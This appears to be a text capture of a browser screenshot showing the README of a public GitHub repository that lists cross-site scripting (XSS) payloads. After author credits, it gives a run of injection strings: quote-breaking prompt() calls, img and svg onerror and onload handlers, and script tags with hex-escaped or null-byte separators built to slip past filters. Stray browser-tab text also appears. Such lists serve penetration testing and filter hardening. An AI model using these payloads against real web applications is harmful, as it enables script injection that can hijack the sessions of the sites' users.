 1 new message
Bakarmax : An Indian webcomic
XSS Hunter
GitHub - payloadbox/xss-paylo
https://github.com/payloadbox/xss-payload-list
100%
8
2
README.md
<!-- Project Name  : Cross Site Scripting ( XSS ) Vulnerability Payload List -->
<!--        Author : Ismail Tasdelen -->
<!--      Linkedin : https://www.linkedin.com/in/ismailtasdelen/ -->
<!--        GitHub : https://github.com/ismailtasdelen/ -->
<!--       Twitter : https://twitter.com/ismailtsdln -->
<!--        Medium : https://medium.com/@ismailtasdelen -->
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<script\x20type="text/javascript">javascript:alert(1);</script>
<script\x3Etype="text/javascript">javascript:alert(1);</script>
<script\x0Dtype="text/javascript">javascript:alert(1);</script>
<script\x09type="text/javascript">javascript:alert(1);</script>
<script\x0Ctype="text/javascript">javascript:alert(1);</script>
<script\x2Ftype="text/javascript">javascript:alert(1);</script>
<script\x0Atype="text/javascript">javascript:alert(1);</script>
'`"><\x3Cscript>javascript:alert(1)</script>
'`"><\x00script>javascript:alert(1)</script>
1